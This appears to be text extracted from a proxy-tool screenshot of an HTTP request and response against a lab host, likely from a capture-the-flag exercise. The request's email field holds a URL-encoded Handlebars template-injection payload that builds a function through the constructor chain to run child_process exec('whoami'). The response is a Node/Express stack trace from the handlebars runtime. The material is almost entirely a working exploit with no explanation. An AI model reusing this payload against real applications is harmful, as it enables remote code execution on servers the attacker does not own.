 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.84.44
3 Content-Length: 1142
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.84.44
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.84.44/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0
D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B
%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%2
2constructor%22%29%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%
20%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7
B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epush%20%22return%20require%28
%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%
7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%2
0%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%0D%
0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7
B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7
B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%
7B%7B%2Fwith%7D%7D&action=Submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Sun, 12 Oct 2025 14:02:02 GMT
7 Connection: keep-alive
8
9 [
"ReferenceError: require is not defined",
" at Function.eval (eval at <anonymous> (eval at createFunctionContext (/root/Backen
d/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23)),
<anonymous>:3:1)",
" at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars
/helpers/with.js:10:25)",
" at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist
/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:5:37)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:
12)",
" at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helper
s/each.js:51:19)",
" at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/he
lpers/each.js:61:13)",
" at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist
/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:31)",
" at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:
12)",
" at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/he
lpers/with.js:22:14)",
" at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist
/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:34)"
]